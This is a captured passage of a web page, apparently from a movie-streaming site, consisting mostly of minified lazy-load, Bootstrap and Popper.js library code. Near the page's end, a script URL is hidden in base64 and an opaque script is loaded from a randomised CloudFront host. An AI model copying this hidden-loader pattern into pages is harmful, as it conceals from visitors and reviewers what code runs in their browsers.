n=B(e);t.forEach(t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])})},U=(e,t,n)=>{l(e,t.class_applied),a(e,$),n&&(t.unobserve_completed&&f(e,t),i(t.callback_applied,e,n))},K=(e,t,n)=>{l(e,t.class_loading),a(e,S),n&&(k(n,1),i(t.callback_loading,e,n))},s=(e,t,n)=>{n&&e.setAttribute(t,n)},Y=(t,o)=>{s(t,M,e(t,o.data_sizes)),s(t,A,e(t,o.data_srcset)),s(t,n,e(t,o.data_src))},G={IMG:(e,t)=>{C(e,e=>{c(e,m),Y(e,t)}),c(e,m),Y(e,t)},IFRAME:(t,o)=>{c(t,b),s(t,n,e(t,o.data_src))},VIDEO:(t,o)=>{N(t,t=>{c(t,b),s(t,n,e(t,o.data_src))}),c(t,R),s(t,ee,e(t,o.data_poster)),s(t,n,e(t,o.data_src)),t.load()},OBJECT:(t,n)=>{c(t,H),s(t,q,e(t,n.data_src))}},pe=["IMG","IFRAME","VIDEO","OBJECT"],Q=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||i(e.callback_finish,t)},Z=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},me=(e,t,n)=>{e.removeEventListener(t,n)},y=e=>!!e.llEvLisnrs,j=e=>{if(!y(e))return;const t=e.llEvLisnrs;for(let n in t){const s=t[n];me(e,n,s)}delete e.llEvLisnrs},ne=(e,n,s)=>{(e=>{delete e.llTempImage})(e),k(s,-1),(e=>{e&&(e.toLoadCount-=1)})(s),t(e,n.class_loading),n.unobserve_completed&&f(e,s)},_=(e,t,n)=>{const s=z(e)||e;y(s)||((e,t,n)=>{y(e)||(e.llEvLisnrs={});const s="VIDEO"===e.tagName?"loadeddata":"load";Z(e,s,t),Z(e,"error",n)})(s,o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_loaded),a(t,W),i(n.callback_loaded,t,s),o||Q(n,s)})(0,e,t,n),j(s)},o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_error),a(t,w),i(n.callback_error,t,s),n.restore_on_error&&r(t,m),o||Q(n,s)})(0,e,t,n),j(s)})},E=(t,s,o)=>{(e=>pe.indexOf(e.tagName)>-1)(t)?((e,t,n)=>{_(e,t,n),((e,t,n)=>{const s=G[e.tagName];s&&(s(e,t),K(e,t,n))})(e,t,n)})(t,s,o):((t,s,o)=>{(e=>{e.llTempImage=document.createElement("IMG")})(t),_(t,s,o),(e=>{v(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(t),((t,s,o)=>{const r=e(t,s.data_bg),a=e(t,s.data_bg_hidpi),i=J&&a?a:r;i&&(t.style.backgroundImage=`url("${i}")`,z(t).setAttribute(n,i),K(t,s,o))})(t,s,o),((t,n,s)=>{const a=e(t,n.data_bg_multi),o=e(t,n.data_bg_multi_hidpi),i=J&&o?o:a;i&&(t.style.backgroundImage=i,U(t,n,s))})(t,s,o),((t,n,s)=>{const o=e(t,n.data_bg_set);if(!o)return;let i=o.split("|").map(e=>`image-set(${e})`);t.style.backgroundImage=i.join(),U(t,n,s)})(t,s,o)})(t,s,o)},T=e=>{e.removeAttribute(n),e.removeAttribute(A),e.removeAttribute(M)},ae=e=>{C(e,e=>{r(e,m)}),r(e,m)},de={IMG:ae,IFRAME:e=>{r(e,b)},VIDEO:e=>{N(e,e=>{r(e,b)}),r(e,R),e.load()},OBJECT:e=>{r(e,H)}},ce=(e,n)=>{(e=>{const t=de[e.tagName];t?t(e):(e=>{if(!v(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,n)=>{O(e)||x(e)||(t(e,n.class_entered),t(e,n.class_exited),t(e,n.class_applied),t(e,n.class_loading),t(e,n.class_loaded),t(e,n.class_error))})(e,n),g(e),V(e)},le=["IMG","IFRAME","VIDEO"],re=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=(e,n,s)=>{e.forEach(e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,n,s,o)=>{const r=(e=>ge.indexOf(d(e))>=0)(e);a(e,"entered"),l(e,s.class_entered),t(e,s.class_exited),((e,t,n)=>{t.unobserve_entered&&f(e,n)})(e,s,o),i(s.callback_enter,e,n,o),r||E(e,s,o)})(e.target,e,n,s):((e,n,s,o)=>{O(e)||(l(e,s.class_exited),((e,n,s,o)=>{s.cancel_on_exit&&(e=>d(e)===S)(e)&&"IMG"===e.tagName&&(j(e),(e=>{C(e,e=>{T(e)}),T(e)})(e),ae(e),t(e,s.class_loading),k(o,-1),g(e),i(s.callback_cancel,e,n,o))})(e,n,s,o),i(s.callback_exit,e,n,o))})(e.target,e,n,s))},oe=e=>Array.prototype.slice.call(e),p=e=>e.container.querySelectorAll(e.elements_selector),fe=e=>(e=>d(e)===w)(e),X=(e,t)=>(e=>oe(e).filter(O))(e||p(t)),h=function(e,n){const s=se(e);this._settings=s,this.loadingCount=0,((e,t)=>{re(e)||(t._observer=new IntersectionObserver(n=>{ue(n,e,t)},(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(s,this),((e,n)=>{o&&(n._onlineHandler=()=>{((e,n)=>{var s;(s=p(e),oe(s).filter(fe)).forEach(n=>{t(n,e.class_error),g(n)}),n.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(s,this),this.update(n)};return h.prototype={update:function(e){const n=this._settings,t=X(e,n);var s,o;ie(this,t.length),D?this.loadAll(t):re(n)?((e,t,n)=>{e.forEach(e=>{-1!==le.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),_(e,t,n),((e,t)=>{const n=G[e.tagName];n&&n(e,t)})(e,t),a(e,I)})(e,t,n)}),ie(n,0)})(t,n,this):(o=t,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach(t=>{e.observe(t)})})(s,o))},destroy:function(){this._observer&&this._observer.disconnect(),o&&window.removeEventListener("online",this._onlineHandler),p(this._settings).forEach(e=>{V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;X(e,t).forEach(e=>{f(e,this),E(e,t,this)})},restoreAll:function(){const e=this._settings;p(e).forEach(t=>{ce(t,e)})}},h.load=(e,t)=>{const n=se(t);E(e,n)},h.resetStatus=e=>{g(e)},o&&((e,t)=>{if(t)if(t.length)for(let n,s=0;n=t[s];s+=1)te(e,n);else te(e,t)})(h,window.lazyLoadOptions),h})}}),d=c(l());if(document.querySelector(".lazy")!==null){const e=new d.default({elements_selector:".lazy"});e.update()}})();function e(){script("aHR0cHM6Ly93dzQuZm1vdmllcy5jby9qcy9hcHAtbGlzdC5taW4ubWluLjZhZmNmNmZkYjA4N2ExM2E2MzFhMzRkMTNhYmQ1MWFiLmpz")}addListenerMulti(window,"load",function(){typeof e=="function"&&e(),e=void 0})})</script><script data-cfasync=false src=/sw.js></script><script data-cfasync=false src="//d36zfztxfflmqo.cloudfront.net/?tzfzd=880166"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd8d4650e16344c39b28e80c38222b57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ww4.fmovies.co/js/app-list.min.min.6afcf6fdb087a13a631a34d13abd51ab.js
body_size: -864
content:
/*! Bundled license information:

bootstrap/js/dist/dom/data.js:
  (*!
    * Bootstrap data.js v5.3.8 (https://getbootstrap.com/)
    * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
    *)

bootstrap/js/dist/util/index.js:
  (*!
    * Bootstrap index.js v5.3.8 (https://getbootstrap.com/)
    * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
    *)

bootstrap/js/dist/dom/event-handler.js:
  (*!
    * Bootstrap event-handler.js v5.3.8 (https://getbootstrap.com/)
    * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
    *)

bootstrap/js/dist/dom/manipulator.js:
  (*!
    * Bootstrap manipulator.js v5.3.8 (https://getbootstrap.com/)
    * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
    *)

bootstrap/js/dist/util/config.js:
  (*!
    * Bootstrap config.js v5.3.8 (https://getbootstrap.com/)
    * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
    *)

bootstrap/js/dist/base-component.js:
  (*!
    * Bootstrap base-component.js v5.3.8 (https://getbootstrap.com/)
    * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
    *)

bootstrap/js/dist/dom/selector-engine.js:
  (*!
    * Bootstrap selector-engine.js v5.3.8 (https://getbootstrap.com/)
    * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
    *)

bootstrap/js/dist/dropdown.js:
  (*!
    * Bootstrap dropdown.js v5.3.8 (https://getbootstrap.com/)
    * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
    *)

bootstrap/js/dist/collapse.js:
  (*!
    * Bootstrap collapse.js v5.3.8 (https://getbootstrap.com/)
    * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
    *)
*/(()=>{var _=Object.create,s=Object.defineProperty,g=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,u=Object.getPrototypeOf,j=Object.prototype.hasOwnProperty,e=(e,t)=>function(){return t||(0,e[l(e)[0]])((t={exports:{}}).exports,t),t.exports},p=(e,t,n,o)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of l(t))!j.call(e,i)&&i!==n&&s(e,i,{get:()=>t[i],enumerable:!(o=g(t,i))||o.enumerable});return e},c=(e,t,n)=>(n=e!=null?_(u(e)):{},p(t||!e||!e.__esModule?s(n,"default",{value:e,enumerable:!0}):n,e)),m=e({"node_modules/@popperjs/core/dist/cjs/popper.js"(e){"use strict",Object.defineProperty(e,"__esModule",{value:!0});function s(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t?t.defaultView||window:window}return e}function u(e){var t=s(e).Element;return e instanceof t||e instanceof Element}function a(e){var t=s(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function G(e){if(typeof ShadowRoot=="undefined")return!1;var t=s(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}var t,n,o,i,h,b,j,M,pe,v,je,re,ce,ge,O,C,F,z,Se,E,R,ve,B,Y,oe,se,fe,ie,ae,_e,T,L,Me,Ce,H,I,me,D,$,ue,de,K,Z,m=Math.max,k=Math.min,y=Math.round;function Q(){var e=navigator.userAgentData;return e!=null&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function ee(){return!/^((?!chrome|android).)*safari/i.test(Q())}function f(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!1),o=e.getBoundingClientRect(),i=1,r=1,t&&a(e)&&(i=e.offsetWidth>0?y(o.width)/e.offsetWidth||1:1,r=e.offsetHeight>0?y(o.height)/e.offsetHeight||1:1);var o,i,r,p=u(e)?s(e):window,c=p.visualViewport,h=!ee()&&n,l=(o.left+(h&&c?c.offsetLeft:0))/i,d=(o.top+(h&&c?c.offsetTop:0))/r,m=o.width/i,f=o.height/r;return{width:m,height:f,top:d,right:l+m,bottom:d+f,left:l,x:l,y:d}}function N(e){var t=s(e),n=t.pageXOffset,o=t.pageYOffset;return{scrollLeft:n,scrollTop:o}}function rt(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function at(e){return e===s(e)||!a(e)?N(e):rt(e)}function c(e){return e?(e.nodeName||"").toLowerCase():null}function d(e){return((u(e)?e.ownerDocument:e.document)||window.document).documentElement}function X(e){return f(d(e)).left+N(e).scrollLeft}function l(e){return s(e).getComputedStyle(e)}function q(e){var t=l(e),n=t.overflow,s=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+s)}function tt(e){var t=e.getBoundingClientRect(),n=y(t.width)/e.offsetWidth||1,s=y(t.height)/e.offsetHeight||1;return n!==1||s!==1}function Xe(e,t,n){n===void 0&&(n=!1);var l=a(t),u=a(t)&&tt(t),i=d(t),o=f(e,u,n),r={scrollLeft:0,scrollTop:0},s={x:0,y:0};return(l||!l&&!n)&&((c(t)!=="body"||q(i))&&(r=at(t)),a(t)?(s=f(t,!0),s.x+=t.clientLeft,s.y+=t.clientTop):i&&(s.x=X(i))),{x:o.left+r.scrollLeft-s.x,y:o.top+r.scrollTop-s.y,width:o.width,height:o.height}}function U(e){var t=f(e),n=e.offsetWidth,s=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-s)<=1&&(s=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:s}}function S(e){return c(e)==="html"?e:e.assignedSlot||e.parentNode||(G(e)?e.host:null)||d(e)}function he(e){return["html","body","#document"].indexOf(c(e))>=0?e.ownerDocument.body:a(e)&&q(e)?e:he(S(e))}function _(e,t){t===void 0&&(t=[]);var o,n=he(e),i=n===((o=e.ownerDocument)==null?void 0:o.body),a=s(n),r=i?[a].concat(a.visualViewport||[],q(n)?n:[]):n,c=t.concat(r);return i?c:c.concat(_(S(r)))}function Fe(e){return["table","td","th"].indexOf(c(e))>=0}function J(e){return!a(e)||l(e).position==="fixed"?null:e.offsetParent}function Ge(e){var t,n,s,o=/firefox/i.test(Q()),i=/Trident/i.test(Q());if(i&&a(e)&&(s=l(e),s.position==="fixed"))return null;for(t=S(e),G(t)&&(t=t.host);a(t)&&["html","body"].indexOf(c(t))<0;){if(n=l(t),n.transform!=="none"||n.perspective!=="none"||n.contain==="paint"||["transform","perspective"].indexOf(n.willChange)!==-1||o&&n.willChange==="filter"||o&&n.filter&&n.filter!=="none")return t;t=t.parentNode}return null}function x(e){for(var n=s(e),t=J(e);t&&Fe(t)&&l(t).position==="static";)t=J(t);return t&&(c(t)==="html"||c(t)==="body"&&l(t).position==="static")?n:t||Ge(e)||n}n="top",o="bottom",i="right",t="left",M="auto",j=[n,o,i,t],h="start",b="end",pe="clippingParents",R="viewport",v="popper",ve="reference",Y=j.reduce(function(e,t){return e.concat([t+"-"+h,t+"-"+b])},[]),B=[].concat(j,[M]).reduce(function(e,t){return e.concat([t,t+"-"+h,t+"-"+b])},[]),oe="beforeRead",se="read",fe="afterRead",ie="beforeMain",ae="main",_e="afterMain",je="beforeWrite",re="write",ce="afterWrite",ge=[oe,se,fe,ie,ae,_e,je,re,ce];function $e(e){var n=new Map,t=new Set,s=[];e.forEach(function(e){n.set(e.name,e)});function o(e){t.add(e.name);var i=[].concat(e.requires||[],e.requiresIfExists||[]);i.forEach(function(e){if(!t.has(e)){var s=n.get(e);s&&o(s)}}),s.push(e)}return e.forEach(function(e){t.has(e.name)||o(e)}),s}function He(e){var t=$e(e);return ge.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}function Pe(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function Re(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}function Le(e,t){var o,u=s(e),i=d(e),n=u.visualViewport,a=i.clientWidth,r=i.clientHeight,c=0,l=0;return n&&(a=n.width,r=n.height,o=ee(),(o||!o&&t==="fixed")&&(c=n.offsetLeft,l=n.offsetTop)),{width:a,height:r,x:c+X(e),y:l}}function Ne(e){var s,n=d(e),o=N(e),t=(s=e.ownerDocument)==null?void 0:s.body,i=m(n.scrollWidth,n.clientWidth,t?t.scrollWidth:0,t?t.clientWidth:0),r=m(n.scrollHeight,n.clientHeight,t?t.scrollHeight:0,t?t.clientHeight:0),a=-o.scrollLeft+X(e),c=-o.scrollTop;return l(t||n).direction==="rtl"&&(a+=m(n.clientWidth,t?t.clientWidth:0)-i),{width:i,height:r,x:a,y:c}}function xe(e,t){var n,s=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(s&&G(s)){n=t;do{if(n&&e.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function P(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function De(e,t){var n=f(e,!1,t==="fixed");return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}function ke(e,t,n){return t===R?P(Le(e,n)):u(t)?De(t,n):P(Ne(d(e)))}function ze(e){var n=_(S(e)),s=["absolute","fixed"].indexOf(l(e).position)>=0,t=s&&a(e)?x(e):e;return u(t)?n.filter(function(e){return u(e)&&xe(e,t)&&c(e)!=="body"}):[]}function Te(e,t,n,s){var a=t==="clippingParents"?ze(e):[].concat(t),i=[].concat(a,[n]),r=i[0],o=i.reduce(function(t,n){var o=ke(e,n,s);return t.top=m(o.top,t.top),t.right=k(o.right,t.right),t.bottom=k(o.bottom,t.bottom),t.left=m(o.left,t.left),t},ke(e,r,s));return o.width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}function r(e){return e.split("-")[0]}function g(e){return e.split("-")[1]}function V(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Ae(e){var a,c,d,s=e.reference,l=e.element,u=e.placement,m=u?r(u):null,v=u?g(u):null,f=s.x+s.width/2-l.width/2,p=s.y+s.height/2-l.height/2;switch(m){case n:a={x:f,y:s.y-l.height};break;case o:a={x:f,y:s.y+s.height};break;case i:a={x:s.x+s.width,y:p};break;case t:a={x:s.x-l.width,y:p};break;default:a={x:s.x,y:s.y}}if(c=m?V(m):null,c!=null)switch(d=c==="y"?"height":"width",v){case h:a[c]=a[c]-(s[d]/2-l[d]/2);break;case b:a[c]=a[c]+(s[d]/2-l[d]/2);break}return a}function Ee(){return{top:0,right:0,bottom:0,left:0}}function Oe(e){return Object.assign({},Ee(),e)}function we(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}function p(e,t){t===void 0&&(t={});var w,s=t,C=s.placement,k=C===void 0?e.placement:C,b=s.strategy,F=b===void 0?e.strategy:b,E=s.boundary,N=E===void 0?pe:E,_=s.rootBoundary,L=_===void 0?R:_,y=s.elementContext,a=y===void 0?v:y,g=s.altBoundary,M=g!==void 0&&g,x=s.padding,p=x===void 0?0:x,l=Oe(typeof p!="number"?p:we(p,j)),D=a===v?ve:v,A=e.rects.popper,m=e.elements[M?D:a],c=Te(u(m)?m:m.contextElement||d(e.elements.popper),N,L,F),S=f(e.elements.reference),T=Ae({reference:S,element:A,strategy:"absolute",placement:k}),z=P(Object.assign({},A,T)),r=a===v?z:S,h={top:c.top-r.top+l.top,bottom:r.bottom-c.bottom+l.bottom,left:c.left-r.left+l.left,right:r.right-c.right+l.right},O=e.modifiersData.offset;return a===v&&O&&(w=O[k],Object.keys(h).forEach(function(e){var t=[i,o].indexOf(e)>=0?1:-1,s=[n,o].indexOf(e)>=0?"y":"x";h[e]+=w[s]*t})),h}z={placement:"bottom",modifiers:[],strategy:"absolute"};function ye(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];return!n.some(function(e){return!e||typeof e.getBoundingClientRect!="function"})}function W(e){e===void 0&&(e={});var n=e,s=n.defaultModifiers,i=s===void 0?[]:s,o=n.defaultOptions,t=o===void 0?z:o;return function(e,n,s){s===void 0&&(s=t);var o={placement:"bottom",orderedModifiers:[],options:Object.assign({},z,t),modifiersData:{},elements:{reference:e,popper:n},attributes:{},styles:{}},r=[],c=!1,a={state:o,setOptions:function(s){var r,c=typeof s=="function"?s(o.options):s;return l(),o.options=Object.assign({},t,o.options,c),o.scrollParents={reference:u(e)?_(e):e.contextElement?_(e.contextElement):[],popper:_(n)},r=He(Re([].concat(i,o.options.modifiers))),o.orderedModifiers=r.filter(function(e){return e.enabled}),d(),a.update()},forceUpdate:function(){if(c)return;var s=o.elements,i=s.reference,t=s.popper;if(!ye(i,t))return;o.rects={reference:Xe(i,x(t),o.options.strategy==="fixed"),popper:U(t)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach(function(e){return o.modifiersData[e.name]=Object.assign({},e.data)});for(e=0;e<o.orderedModifiers.length;e++){if(o.reset===!0){o.reset=!1,e=-1;continue}var e,n=o.orderedModifiers[e],r=n.fn,l=n.options,d=l===void 0?{}:l,u=n.name;typeof r=="function"&&(o=r({state:o,options:d,name:u,instance:a})||o)}},update:Pe(function(){return new Promise(function(e){a.forceUpdate(),e(o)})}),destroy:function(){l(),c=!0}};if(!ye(e,n))return a;a.setOptions(s).then(function(e){!c&&s.onFirstUpdate&&s.onFirstUpdate(e)});function d(){o.orderedModifiers.forEach(function(e){var t,n,c=e.name,s=e.options,l=s===void 0?{}:s,i=e.effect;typeof i=="function"&&(t=i({state:o,name:c,instance:a,options:l}),n=function(){},r.push(t||n))})}function l(){r.forEach(function(e){return e()}),r=[]}return a}}O={passive:!0};function Ie(e){var n=e.state,t=e.instance,o=e.options,i=o.scroll,a=i===void 0||i,r=o.resize,c=r===void 0||r,l=s(n.elements.popper),d=[].concat(n.scrollParents.reference,n.scrollParents.popper);return a&&d.forEach(function(e){e.addEventListener("scroll",t.update,O)}),c&&l.addEventListener("resize",t.update,O),function(){a&&d.forEach(function(e){e.removeEventListener("scroll",t.update,O)}),c&&l.removeEventListener("resize",t.update,O)}}C={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:Ie,data:{}};function Be(e){var t=e.state,n=e.name;t.modifiersData[n]=Ae({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}F={name:"popperOffsets",enabled:!0,phase:"read",fn:Be,data:{}},Se={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Ve(e,t){var s=e.x,o=e.y,n=t.devicePixelRatio||1;return{x:y(s*n)/n||0,y:y(o*n)/n||0}}function be(e){var c,m,f,v,_,w,E,R,P,p=e.popper,L=e.popperRect,h=e.placement,T=e.variation,g=e.offsets,k=e.position,C=e.gpuAcceleration,M=e.adaptive,O=e.roundOffsets,A=e.isFixed,S=g.x,a=S===void 0?0:S,F=g.y,r=F===void 0?0:F,z=typeof O=="function"?O({x:a,y:r}):{x:a,y:r},a=z.x,r=z.y,D=g.hasOwnProperty("x"),N=g.hasOwnProperty("y"),j=t,y=n,u=window;return M&&(c=x(p),v="clientHeight",_="clientWidth",c===s(p)&&(c=d(p),l(c).position!=="static"&&k==="absolute"&&(v="scrollHeight",_="scrollWidth")),c=c,(h===n||(h===t||h===i)&&T===b)&&(y=o,P=A&&c===u&&u.visualViewport?u.visualViewport.height:c[v],r-=P-L.height,r*=C?1:-1),(h===t||(h===n||h===o)&&T===b)&&(j=i,R=A&&c===u&&u.visualViewport?u.visualViewport.width:c[_],a-=R-L.width,a*=C?1:-1)),E=Object.assign({position:k},M&&Se),w=O===!0?Ve({x:a,y:r},s(p)):{x:a,y:r},a=w.x,r=w.y,C?Object.assign({},E,(f={},f[y]=N?"0":"",f[j]=D?"0":"",f.transform=(u.devicePixelRatio||1)<=1?"translate("+a+"px, "+r+"px)":"translate3d("+a+"px, "+r+"px, 0)",f)):Object.assign({},E,(m={},m[y]=N?r+"px":"",m[j]=D?a+"px":"",m.transform="",m))}function We(e){var t=e.state,n=e.options,s=n.gpuAcceleration,l=s===void 0||s,o=n.adaptive,d=o===void 0||o,i=n.roundOffsets,a=i===void 0||i,c={placement:r(t.placement),variation:g(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:l,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,be(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:d,roundOffsets:a})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,be(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:a})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}E={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:We,data:{}};function Ue(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var o=t.styles[e]||{},s=t.attributes[e]||{},n=t.elements[e];if(!a(n)||!c(n))return;Object.assign(n.style,o),Object.keys(s).forEach(function(e){var t=s[e];t===!1?n.removeAttribute(e):n.setAttribute(e,t===!0?"":t)})})}function Ke(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var s=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]),r=i.reduce(function(e,t){return e[t]="",e},{});if(!a(s)||!c(s))return;Object.assign(s.style,r),Object.keys(o).forEach(function(e){s.removeAttribute(e)})})}}T={name:"applyStyles",enabled:!0,phase:"write",fn:Ue,effect:Ke,requires:["computeStyles"]};function qe(e,s,o){var l=r(e),u=[t,n].indexOf(l)>=0?-1:1,d=typeof o=="function"?o(Object.assign({},s,{placement:e})):o,a=d[0],c=d[1],a=a||0,c=(c||0)*u;return[t,i].indexOf(l)>=0?{x:c,y:a}:{x:a,y:c}}function Ye(e){var t=e.state,i=e.options,a=e.name,n=i.offset,r=n===void 0?[0,0]:n,s=B.reduce(function(e,n){return e[n]=qe(n,t.rects,r),e},{}),o=s[t.placement],c=o.x,l=o.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=c,t.modifiersData.popperOffsets.y+=l),t.modifiersData[a]=s}L={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:Ye},Me={left:"right",right:"left",bottom:"top",top:"bottom"};function A(e){return e.replace(/left|right|bottom|top/g,function(e){return Me[e]})}Ce={start:"end",end:"start"};function le(e){return e.replace(/start|end/g,function(e){return Ce[e]})}function Qe(e,t){t===void 0&&(t={});var s,n=t,l=n.placement,d=n.boundary,u=n.rootBoundary,h=n.padding,m=n.flipVariations,i=n.allowedAutoPlacements,f=i===void 0?B:i,a=g(l),c=a?m?Y:Y.filter(function(e){return g(e)===a}):j,o=c.filter(function(e){return f.indexOf(e)>=0});return o.length===0&&(o=c),s=o.reduce(function(t,n){return t[n]=p(e,{placement:n,boundary:d,rootBoundary:u,padding:h})[r(n)],t},{}),Object.keys(s).sort(function(e,t){return s[e]-s[t]})}function Ze(e){if(r(e)===M)return[];var t=A(e);return[le(e),t,le(t)]}function Je(e){var s=e.state,a=e.options,S=e.name;if(s.modifiersData[S]._skip)return;for(var c,d,u,f,v,j,y,_,w,E,F,R,H,k=a.mainAxis,$=k===void 0||k,C=a.altAxis,G=C===void 0||C,Y=a.fallbackPlacements,T=a.padding,z=a.boundary,D=a.rootBoundary,q=a.altBoundary,L=a.flipVariations,x=L===void 0||L,K=a.allowedAutoPlacements,l=s.options.placement,I=r(l),B=I===l,V=Y||(B||!x?[A(l)]:Ze(l)),b=[l].concat(V).reduce(function(e,t){return e.concat(r(t)===M?Qe(s,{placement:t,boundary:z,rootBoundary:D,padding:T,flipVariations:x,allowedAutoPlacements:K}):t)},[]),W=s.rects.reference,U=s.rects.popper,P=new Map,N=!0,m=b[0],O=0;O<b.length;O++){if(c=b[O],y=r(c),j=g(c)===h,_=[n,o].indexOf(y)>=0,w=_?"width":"height",f=p(s,{placement:c,boundary:z,rootBoundary:D,altBoundary:q,padding:T}),u=_?j?i:t:j?o:n,W[w]>U[w]&&(u=A(u)),R=A(u),d=[],$&&d.push(f[y]<=0),G&&d.push(f[u]<=0,f[R]<=0),d.every(function(e){return e})){m=c,N=!1;break}P.set(c,d)}if(N)for(H=x?3:1,E=function(e){var t=b.find(function(t){var n=P.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return m=t,"break"},v=H;v>0;v--)if(F=E(v),F==="break")break;s.placement!==m&&(s.modifiersData[S]._skip=!0,s.placement=m,s.reset=!0)}I={name:"flip",enabled:!0,phase:"main",fn:Je,requiresIfExists:["offset"],data:{_skip:!1}};function et(e){return 